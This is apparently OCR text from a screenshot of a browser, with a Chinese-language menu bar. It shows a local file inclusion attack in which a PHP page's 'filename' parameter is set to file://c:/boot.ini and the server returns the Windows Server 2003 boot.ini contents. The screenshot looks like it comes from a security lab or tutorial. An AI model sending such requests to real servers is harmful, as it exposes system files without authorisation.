 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.any…//c:/boot.ini
www.any.com/FI/PHP_FI.php?filename=file://c:/boot.ini
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003,
Enterprise" /noexecute=optout /fastdetect